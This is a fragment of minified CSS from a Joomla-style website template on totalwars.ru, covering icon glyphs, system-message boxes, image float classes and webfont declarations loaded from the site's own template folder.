icon-archive:before{content:"\f187"}.icon-bug:before{content:"\f188"}.icon-vk:before{content:"\f189"}.icon-weibo:before{content:"\f18a"}.icon-renren:before{content:"\f18b"}
.head-search .input{line-height:49px\0/ !important}
#system-message{margin-bottom:10px;padding:0}#system-message>dt{font-weight:bold;display:none}#system-message>dd{margin:0;font-weight:bold;text-indent:30px}#system-message>dd>ul{color:#05B;background-position:4px top;background-repeat:no-repeat;margin-bottom:10px;list-style:none;padding:10px;border-top:3px solid #84A7DB;border-bottom:3px solid #84A7DB}#system-message>dd>ul>li{line-height:1.5em}#system-message>.message>ul{background-color:#C3D2E5;background-image:url(/media/system/images/notice-info.png)}#system-message>.error>ul,#system-message>.warning>ul,#system-message>.notice>ul{color:#c00}#system-message>.error>ul{background-color:#E6C0C0;background-image:url(/media/system/images/notice-alert.png);border-color:#DE7A7B}#system-message>.warning>ul{background-color:#E6C8A6;background-image:url(/media/system/images/notice-note.png);border-color:#FB0}#system-message>.notice>ul{background-color:#EFE7B8;background-image:url(/media/system/images/notice-note.png);border-color:#F0DC7E}
 .system-unpublished,tr.system-unpublished{background:#e8edf1;border-top:4px solid #c4d3df;border-bottom:4px solid #c4d3df}span.highlight{background-color:#FFC;font-weight:bold;padding:1px 0}.img-fulltext-float-right{float:right;margin-left:10px;margin-bottom:10px}.img-fulltext-float-left{float:left;margin-right:10px;margin-bottom:10px}.img-fulltext-float-none{}.img-intro-float-right{float:right;margin-left:5px;margin-bottom:5px}.img-intro-float-left{float:left;margin-right:5px;margin-bottom:5px}.img-intro-float-none{}
@font-face{font-family:'novecento_wide_bookbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-bold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_lightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-demibold-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'novecento_wide_ultralightbold';src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot');src:url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.eot#iefix') format('embedded-opentype'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.woff') format('woff'),url('//totalwars.ru/templates/ja_mitius/fonts/novecentowide1/novecentowide-medium-webfont.ttf') format('truetype');font-weight:normal;font-style:normal;font-display:swap}

